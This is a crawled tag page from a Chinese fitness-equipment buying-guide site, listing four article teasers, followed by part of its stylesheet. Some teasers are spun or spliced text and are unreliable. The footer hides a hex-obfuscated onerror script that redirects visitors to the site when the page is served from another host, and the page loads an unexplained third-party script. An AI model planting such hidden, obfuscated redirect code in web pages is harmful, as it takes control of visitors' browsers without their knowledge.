

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/tag-%E5%B7%AE%E8%B7%9D.html
body_size: 5661
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>《差距》共有4条相关内容_差距关键词文章</title>
	<meta name="keywords" content="差距文章,差距列表,差距相关,差距文章">
	<meta name="description" content="本站共有差距相关内容4条,相关内容包含差距，差距文章列表汇总集合。">
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
</head>
<body class="category">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="/" title="" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="/" title="" rel="nofollow">首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" >家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" >跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" >椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" >动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" >球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" >乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" >台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" >篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" >足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" >按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" >按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" >足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" >筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" >健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" >健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" >健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" >健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
		<div class="box">
			<div class="wrap">
      	<div class="sitemap">&rarr;
					标签：差距 (总共有 4 条记录)
				</div>
        <div id="hcsticky" class="main">
					<div class="content">
						<!-- 栏目列表 内容 *6 -->
						<div class="catalog">
							<div class="contitle"><h4>“差距”相关内容</h4></div>
							<!-- 内容1 -->
																					<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-19-30165.html" target="_blank" title="哈兰德与姆巴佩差距明显：新双骄时代难现(哈兰德和姆巴佩">
										<img src="https://www.jinhongcn.com/uploads/article/2024/05/27/6654570d93d3c.jpg" alt="哈兰德与姆巴佩差距明显：新双骄时代难现(哈兰德和姆巴佩图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-19-30165.html" target="_blank" title="哈兰德与姆巴佩差距明显：新双骄时代难现(哈兰德和姆巴佩" >哈兰德与姆巴佩<font color="#f00">差距</font>明显：新双骄时代难现(哈兰德和姆巴佩</a></h3>
									<div class="postintro">新双骄的梦想运动人生xuejiazl org正逐渐破灭。哈兰德在关键比赛中的表现远逊于姆巴佩，在足总杯决赛中曼城1比2不敌曼联的比赛中，哈兰德全   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2024-05-28</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-16-22580.html" target="_blank" title="按摩椅的价位区别大吗，功能作用差距明显吗(按摩椅价格高">
										<img src="/upimg/20230311/2319131202.jpg" alt="按摩椅的价位区别大吗，功能作用差距明显吗(按摩椅价格高图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-16-22580.html" target="_blank" title="按摩椅的价位区别大吗，功能作用差距明显吗(按摩椅价格高" >按摩椅的价位区别大吗，功能作用<font color="#f00">差距</font>明显吗(按摩椅价格高</a></h3>
									<div class="postintro">许多推拿椅品牌方才进入网购平台进行营销推广时，推拿椅的报价相差并非很年夜，并且也并没有那么多的推拿椅品牌涌现。跟着互联网情况的成长   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2023-03-26</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-18-9522.html" target="_blank" title="人社部答复!自己交社保和单位交社保,有啥区别?领钱的时候">
										<img src="/upimg/20210914/095856566.jpg" alt="人社部答复!自己交社保和单位交社保,有啥区别?领钱的时候图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-18-9522.html" target="_blank" title="人社部答复!自己交社保和单位交社保,有啥区别?领钱的时候" >人社部答复!自己交社保和单位交社保,有啥区别?领钱的时候</a></h3>
									<div class="postintro">阅读本文前，请您先点击上面蓝色字体，再点奚梦瑶与友人见面，名模身材已不见，老公何猷君站在一旁像跟班的发生, 到底需要如何做到, 不奚   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2021-09-14</time></span>
									</div>
								</div>
							</div>
														<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-18-9239.html" target="_blank" title="惊!会穿衣服vs不会穿衣服的女生,差距竟这么大?!">
										<img src="/upimg/20210904/141845411.jpg" alt="惊!会穿衣服vs不会穿衣服的女生,差距竟这么大?!图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-18-9239.html" target="_blank" title="惊!会穿衣服vs不会穿衣服的女生,差距竟这么大?!" >惊!会穿衣服vs不会穿衣服的女生,<font color="#f00">差距</font>竟这么大?!</a></h3>
									<div class="postintro">          当前浏览器不支持播放音乐或语音，请在微信或其他浏览器中播放                      没有理由   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2021-09-04</time></span>
									</div>
								</div>
							</div>
																																										
							<!-- 页码块	-->
							<div id="pages" class="pagebar"></div>
						</div>
						<!-- 列表 End -->
					</div>
					<!-- 左侧 主体 End -->
					<div class="sidebar">
						<!-- 网站分类 -->
						<div class="function" id="divCatalog">
							<div class="sidetitle"><h4>网站分类</h4><span>catalog</span></div>
							<div class="sidecontent">
								<ul>
																									<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-2-1.html">跑步机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-12-1.html">椭圆机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-14-1.html">动感单车</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-5-1.html">乒乓球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-3-1.html">台球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-4-1.html">篮球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-19-1.html">足球</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-16-1.html">按摩椅</a></li>
																		<li><a href="http://www.xuejiazl.org/list-17-1.html">足浴盆</a></li>
																		<li><a href="http://www.xuejiazl.org/list-22-1.html">筋膜枪</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-18-1.html">健身知识</a></li>
																		<li><a href="http://www.xuejiazl.org/list-20-1.html">健康美食</a></li>
																		<li><a href="http://www.xuejiazl.org/list-23-1.html">健康出行</a></li>
																																																			</ul>
							</div>
						</div>
						<!-- 标签列表 -->
						<div class="function" id="divTags">
							<div class="sidetitle"><h4>标签列表</h4><span>tags</span></div>
							<div class="sidecontent">
								<ul>
																																				<li><a href="http://www.xuejiazl.org/tag-%E4%B8%BB%E8%A3%81.html" title="'主裁'共有3条内容">主裁<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%B0%8A%E8%B4%B5.html" title="'尊贵'共有5条内容">尊贵<span class="tag-count"> (5)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%98%89%E7%A5%A5.html" title="'嘉祥'共有1条内容">嘉祥<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%AB%98%E6%96%B0%E6%8A%80%E6%9C%AF%E4%BC%81%E4%B8%9A.html" title="'高新技术企业'共有7条内容">高新技术企业<span class="tag-count"> (7)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%87%A0%E7%A7%8D.html" title="'几种'共有16条内容">几种<span class="tag-count"> (16)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-18%E5%8E%9A%E4%B9%92%E4%B9%93%E7%90%83%E5%8F%B0.html" title="'18厚乒乓球台'共有1条内容">18厚乒乓球台<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BB%8B%E7%BB%8D%E4%B8%80%E4%B8%8B%E7%94%B5%E5%8A%A8%E6%B6%B2%E5%8E%8B%E7%AF%AE%E7%90%83%E6%9E%B6%E5%B0%BA%E5%AF%B8%E8%A7%84%E6%A0%BC%E5%8F%82%E6%95%B0.html" title="'介绍一下电动液压篮球架尺寸规格参数'共有1条内容">介绍一下电动液压篮球架尺寸规格参数<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%80%81%E5%B8%88%E5%82%85.html" title="'老师傅'共有1条内容">老师傅<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-wst%E7%96%AB%E6%83%85%E6%8D%90%E6%AC%BE.html" title="'wst疫情捐款'共有1条内容">wst疫情捐款<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8F%B8%E6%B3%95%E9%89%B4%E5%AE%9A.html" title="'司法鉴定'共有1条内容">司法鉴定<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%96%B0%E8%80%81%E4%BA%A4%E6%9B%BF.html" title="'新老交替'共有2条内容">新老交替<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%BB%AF%E6%B7%A1.html" title="'黯淡'共有2条内容">黯淡<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%B0%B1%E6%98%AF.html" title="'就是'共有4条内容">就是<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%9A%B4%E9%9B%A8.html" title="'暴雨'共有2条内容">暴雨<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B7%B1%E5%A4%A7.html" title="'深大'共有1条内容">深大<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%97%85%E6%B8%B8%E5%B8%82%E5%9C%BA.html" title="'旅游市场'共有1条内容">旅游市场<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%AE%B6%E7%94%A8%E8%B7%91%E6%AD%A5%E6%9C%BA%E5%8F%AA%E6%8E%A8%E8%8D%90%E8%BF%99%E6%AC%BE.html" title="'家用跑步机只推荐这款'共有1条内容">家用跑步机只推荐这款<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8B%B9%E6%9E%9C%E6%B4%BE.html" title="'苹果派'共有1条内容">苹果派<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B3%A1%E9%A5%AD.html" title="'泡饭'共有1条内容">泡饭<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B2%A1%E5%87%BA%E6%81%AF.html" title="'没出息'共有1条内容">没出息<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B5%B7%E6%B8%AF.html" title="'海港'共有9条内容">海港<span class="tag-count"> (9)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%B3%B0%E5%8B%92.html" title="'泰勒'共有1条内容">泰勒<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%9D%92%E5%B2%9B%E8%82%A0%E8%83%83%E5%8C%BB%E9%99%A2.html" title="'青岛肠胃医院'共有1条内容">青岛肠胃医院<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8F%98%E5%BD%A2%E8%AE%B0%E6%9D%8E%E9%94%A6%E9%89%B4%E4%B8%8B%E6%9C%9F.html" title="'变形记李锦鉴下期'共有1条内容">变形记李锦鉴下期<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%9C%A8%E8%BF%99%E9%87%8C.html" title="'在这里'共有6条内容">在这里<span class="tag-count"> (6)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BB%80%E4%B9%88%E6%98%AF%E4%BA%94%E6%AF%9B.html" title="'什么是五毛'共有1条内容">什么是五毛<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%B7%91%E6%AD%A5%E5%9C%BA%E6%89%80.html" title="'跑步场所'共有1条内容">跑步场所<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8A%82%E7%9B%AE%E9%A2%84%E5%91%8A.html" title="'节目预告'共有7条内容">节目预告<span class="tag-count"> (7)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%95%BF%E5%B4%8E.html" title="'长崎'共有4条内容">长崎<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%AB%98%E6%96%B0%E5%8C%BA.html" title="'高新区'共有1条内容">高新区<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%85%88%E9%94%8B.html" title="'先锋'共有2条内容">先锋<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%9C%BA%E5%8D%A7%E6%8E%A8.html" title="'机卧推'共有1条内容">机卧推<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%90%8D%E5%A3%B0.html" title="'名声'共有2条内容">名声<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%A1%9E%E5%86%85%E5%8A%A0%E5%B0%94.html" title="'塞内加尔'共有59条内容">塞内加尔<span class="tag-count"> (59)</span></a></li>
																										</ul>
							</div>
						</div>
					</div>
					<!-- 右侧区块 End -->
				</div>
				<!-- main End -->
			</div>
			<!-- wrap End -->
		</div>
		<!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xuejiazl.org/staticsNew/css/style.css
body_size: 13170
content:
/*
*Page width:	980px
*/
@charset "utf-8";
a,img,button,input,textarea {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
  margin: 0;
  padding: 0;
  font-size: 100%;
  border: 0;
  vertical-align: baseline
}
/* 滚动条样式 */
::-webkit-scrollbar {width: 8px; }
::-webkit-scrollbar-button {display: none; }
::-webkit-scrollbar-track {background-color: #ddd; }
::-webkit-scrollbar-track-piece {background-color: #f3f3f3; -webkit-border-radius: 3px; }
::-webkit-scrollbar-thumb {background-color: #c7c7c7; border: solid 1px #c7c7c7; border-radius: 3px; }
::-webkit-scrollbar-corner {background-color: #f3f3f3; }
::-webkit-resizer {background-repeat: no-repeat; background-position: bottom right; }
::-webkit-scrollbar-thumb:hover {background-color: #D4D0C8; }


.toyean-baijia-theme {
  background: #fff;
  color: #333;
  border-color: #f10
}

body {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-family: arial, verdana, "Microsoft YaHei"
}

input,button,textarea,select {
  font-family: 'microsoft yahei'
}

::selection {
  color: #fff;
  background: #3f72af
}

::-moz-selection {
  color: #fff;
  background: #3f72af
}

h1,h2,h3,h4,h5,h6 {
  font-weight: normal
}

a {
  color: #333;
  text-decoration: none
}

a:hover {
  color: #3f72af;
  text-decoration: underline;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear
}

a:visited {
  text-decoration: none;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear
}

i {
  font-family: iconfont, "microsoft yahei";
  font-style: normal;
  display: inline-block;
  vertical-align: top
}

ul,ol {
  list-style-type: none
}

img {
  max-width: 100%;
  height: auto;
  width: auto\9;
  border: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: -webkit-transform .2s ease 0s;
  transition: transform .2s ease 0s
}

@font-face {
  font-family: 'iconfont';
  src: url('fonts/iconfont.eot');
  src: url('fonts/iconfont.eot?#iefix') format('embedded-opentype'), url('fonts/iconfont.woff2') format('woff2'), url('fonts/iconfont.woff') format('woff'), url('fonts/iconfont.ttf') format('truetype'), url('fonts/iconfont.svg#iconfont') format('svg');
  font-weight: normal;
  font-style: normal
}

.clear {
  clear: both
}

.hide {
  display: none
}

.wrapper {
  width: 100%;
  overflow: hidden
}

.wrap {
  width: 980px;
  margin: 0 auto;
  zoom: 1;
  clear: both
}

.wrap:after {
  content: "";
  display: block;
  clear: both
}

.header {
  width: 100%;
  height: 60px;
  background: #3f72af;
  position: fixed;
  top: -60px;
  z-index: 10;
  -webkit-transition: top .2s;
  -moz-transition: top .2s;
  -o-transition: top .2s;
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition: top .2s
  transition-delay: .2s;
}

.header.topfixed,.header.toproot {
  top: 0
}

.header.nofixed {
  position: relative
}

.head {
  width: 980px;
  margin: auto;
  position: relative
}

.logo {
  height: 60px;
  margin-right: 35px;
  display: inline-block;
  vertical-align: top
}

.logo a {
  display: inline-block
}

.logo img {
  height: 60px
}

.menu {
  height: 60px;
  display: inline-block
}

.menu ul {
  border-left: 1px solid #2b5e9b;
  zoom: 1;
  clear: both
}

.menu ul:after {
  content: "";
  display: block;
  clear: both
}

.menu li {
  float: left;
  display: inline;
  text-align: center;
  line-height: 60px;
  border-right: 1px solid #2b5e9b;
  position: relative
}

.menu li a {
  padding: 0 15px;
  font-size: 16px;
  color: #fff;
  display: block
}

.menu li a.on {
  color: #fff;
  background: #2b5e9b
}

.menu li a:hover {
  color: #fff;
  text-decoration: none;
  background: #2b5e9b
}

.menu li a.active {
  background: #2b5e9b
}

.menu li .subnav {
  min-width: 150px;
  padding: 0 0 10px;
  text-align: left;
  background: #2b5e9b;
  position: absolute;
  top: 60px;
  left: -1px;
  z-index: 10;
  display: none
}

.menu li .subnav a {
  height: 32px;
  padding: 0 12px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-decoration: none;
  border: 0;
  white-space: nowrap;
  text-overflow: ellipsis
}

.menu li .subnav a.on,.menu li .subnav a:hover {
  color: #fff;
  background: #3f72af
}

.menu li .subnav a.on:after,.menu li .subnav a:hover:after {
  display: none
}

.menu li .subnav a:before {
  content: "\e6a4";
  width: 10px;
  margin-right: 5px;
  font-family: iconfont;
  display: inline-block;
  vertical-align: top
}

.menu li.subcate:hover {
  background: #2b5e9b
}

.menu li.subcate:hover .subnav {
  display: block
}

.menu li.on {
  background: #2b5e9b
}

.menuico {
  width: 38px;
  height: 38px;
  float: right;
  display: inline;
  border-radius: 2px;
  cursor: pointer;
  position: relative;
  z-index: 10;
  top: 1px;
  display: none;
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in
}

.menuico span {
  width: 21px;
  height: 2px;
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  -webkit-transition: all .1s ease-in;
  -moz-transition: all .1s ease-in;
  -o-transition: all .1s ease-in;
  transition: all .1s ease-in
}

.menuico span:first-child {
  margin-top: -6px
}

.menuico span:last-child {
  margin-top: 6px
}

.menuico.on span:first-child {
  width: 20px;
  margin-top: -8px;
  margin-left: -7px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg)
}

.menuico.on span:nth-child(2) {
  opacity: 0;
  width: 2px;
  left: 20px;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: all .1s ease-in;
  -moz-transition: all .1s ease-in;
  -o-transition: all .1s ease-in;
  transition: all .1s ease-in
}

.menuico.on span {
  -webkit-transform-origin: 0;
  -moz-transform-origin: 0;
  transform-origin: 0
}

.menuico.on span:last-child {
  width: 20px;
  margin-top: 6px;
  margin-left: -7px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg)
}

.navlast {
  border-right: 1px solid #26517e
}

.search {
  position: absolute;
  top: 0;
  right: 0
}

.search form {
  border-radius: 100px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3) inset;
  background: #fff;
  position: relative;
  top: 16px;
  display: inline-block;
  vertical-align: top
}

.search .txt {
  width: 80px;
  height: 28px;
  margin: 0 30px 0 10px;
  padding: 0;
  font-size: 12px;
  color: #adadad;
  line-height: 28px;
  border: 0;
  outline: 0;
  background: 0;
  background: transparent;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s
}

.search .btn {
  padding: 0;
  border: none;
  outline: 0;
